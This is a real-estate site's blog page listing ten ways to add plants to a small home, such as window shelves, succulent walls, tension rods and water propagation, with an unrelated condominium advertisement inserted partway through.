		<p><img fetchpriority="high" decoding="async" class="size-large wp-image-130 aligncenter" src="http://www.sharetronix.com/wp-content/uploads/2019/12/10-Creative-Hacks-to-Add-Plants-to-your-Home-Small-Space-1024x768.jpg" alt="" width="660" height="495" srcset="https://www.sharetronix.com/wp-content/uploads/2019/12/10-Creative-Hacks-to-Add-Plants-to-your-Home-Small-Space-1024x768.jpg 1024w, https://www.sharetronix.com/wp-content/uploads/2019/12/10-Creative-Hacks-to-Add-Plants-to-your-Home-Small-Space-300x225.jpg 300w, https://www.sharetronix.com/wp-content/uploads/2019/12/10-Creative-Hacks-to-Add-Plants-to-your-Home-Small-Space-768x576.jpg 768w, https://www.sharetronix.com/wp-content/uploads/2019/12/10-Creative-Hacks-to-Add-Plants-to-your-Home-Small-Space-1536x1152.jpg 1536w, https://www.sharetronix.com/wp-content/uploads/2019/12/10-Creative-Hacks-to-Add-Plants-to-your-Home-Small-Space-2048x1536.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<p>For environmental sustainability, greenery is a common way to make you feel happy. Nature feels calm, relaxed, and even more productive. The different phenomenon has emerged to encourage more people to have greeneries in their homes.</p>
<p><a href="https://www.amoresidencescondo.com/">Amo Residences Ang Ko kio</a> is located near the Ang Mo Kio bus interchange, which will be useful to commuters. It is also in close proximity to various amenities, including a primary and secondary school. The location is also convenient for recreational activities at parks nearby. It is expected to attract investors in the near future. Prices will start at S$1,118 per square foot. After all, these new condominiums are located in a central district.</p>
<p>The plants are common in people’s big moments in life, such as weddings and funerals. Such events are in parks or gardens with ample space. In our homes, the dilemma is where to keep them and how to keep them alive. Below are some innovative ways to add plants to your small space.</p>
<p>1. Mount extra shelves</p>
<p>Around, under, or inside your widow is a place you can add shelves to place the plants. You can get a custom-made or the suction-cupped shelves for your window. The shelves also can be placed at the ledge of the window hence giving it a more in-depth look. For a cat owner, the shelf will restrict the cat from playing with the plants.</p>
<p>2. Create a Succulent Wall</p>
<p>The succulent wall is a perfect art and greenery added to your home. The wall does not take up any space on the floor or the counters. You can design the wall but planting it using the wall planter. Additionally, you can get pre-made succulent walls, which are relatively cheap.</p>
<p>3. Display on a Picture Ledge</p>
<p>The picture ledge is a secure place to add more plants to your home. The ledge has a groove of the length side to keep the art from falling off. The ledge will assist in keeping the plant in place in case a cat or anything tampers with the plant. More so, the picture ledge is cheap than the regular shelves.</p>
<p>4. Hang on the Unused Coat Hook</p>
<p>The coat hook is an innovative place to hang the plant. You can add a pop of green in many places in your room. If the shelf has the top storage, it will be an added place for another plant.</p>
<p>5. Mount a Tension Rod</p>
<p>A mounted tension rod can hang multiple plants. Sturdy rods can hold bigger plants such as the leggy vines, while smaller tension rods can mount smaller plants like succulents.</p>
<p>6. In Your Shower</p>
<p>In the shower is one of the underrated places to plant a plant. Plants in the shower are eye-catching and high décor. You can mount a hook on the ceiling and hang a plant. Additionally, a suction-cupped shelve is another smart way to have a plant.</p>
<p>7. Grow Plants in Water</p>
<p>Propagation is one of the ways to increase plants in your home. It is a process where you cut a healthy plant below where the stem and the leaf meet. Stick the plant in a jar, and the roots will grow without any soil. Not all plants are water plants; they can only thrive there for a short time.</p>
<p>8. Grow what you can eat</p>
<p>Another smart way is to row what you can eat. Herb garden, small citrus trees, vegies, and an endless list of edibles you can have in the garden.</p>
<p>9. Mount a Wire Grid for Versatility</p>
<p>Wire grid alongside S hooks is a space to have more plants. You can have a customizable look on the wall with different plants. The plants should be in a position to water and trim if needed.</p>
<p>10. Plant as Art</p>
<p>Plants in your home can be a piece of art. You can hang eucalyptus in a nice design. Incorporate more plants in your artwork like trying to hang dried flowers or any nicely placed plant on the wall.</p>

			</div><!-- .entry-content -->
</article><!-- #post-78 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-creative-hacks-to-add-plants-to-your-home-small-space/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.sharetronix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='78' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sharetronix.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://www.sharetronix.com/unlocking-condo-investment-potential-singapores-competitive-mortgage-rates-and-cpf-funding-options/">Unlocking Condo Investment Potential Singapore&#8217;s Competitive Mortgage Rates and CPF Funding Options</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/manila-welcome-first-canopy-hilton-hotel-2026/">Manila Welcome First Canopy Hilton Hotel 2026</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/freehold-joo-chiat-corner-shophouse-home-eng-seng-restaurant-sold-855-mil/">Freehold Joo Chiat Corner Shophouse Home Eng Seng Restaurant Sold 855 Mil</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/transforming-areas-skye-at-holland-drive-condo-a-future-proof-investment-opportunity-in-ura-master-plan-zones/">Transforming Areas Skye at Holland Drive Condo &#8211; A Future-Proof Investment Opportunity in URA Master Plan Zones</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/unlocking-new-opportunities-glamorous-gls-plot-in-margaret-drive-with-stunning-penrith-views/">Unlocking New Opportunities Glamorous GLS Plot in Margaret Drive with Stunning Penrith Views</a>
									</li>
					</ul>

		</section><section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Archives</h3></div></div>
			<ul>
					<li><a href='https://www.sharetronix.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.sharetronix.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.sharetronix.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.sharetronix.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.sharetronix.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.sharetronix.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.sharetronix.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.sharetronix.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.sharetronix.com/2017/12/'>December 2017</a></li>
			</ul>

			</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Categories</h3></div></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.sharetronix.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.sharetronix.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.sharetronix.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.sharetronix.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sharetronix.com/category/location/">Location</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.sharetronix.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sharetronix.com/category/new-launches/">New Launches</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sharetronix.com/category/places-of-interest/">Places of Interest</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.sharetronix.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sharetronix.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sharetronix.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->
</div>
<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

		<div class="site-info">
			&copy;2026 Tronix Real Estate Sharing Site			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Built using WordPress and <a href="https://superbthemes.com/responsiveblogily/" rel="nofollow noopener">Responsive Blogily</a> theme by Superb 
			</span>
			<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/navigation.js?ver=20170823" id="responsiveblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/skip-link-focus-fix.js?ver=20170823" id="responsiveblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/script.js?ver=20160720" id="responsiveblogily-script-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/jquery.flexslider.js?ver=20150423" id="responsiveblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/accessibility.js?ver=20160720" id="responsiveblogily-accessibility-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
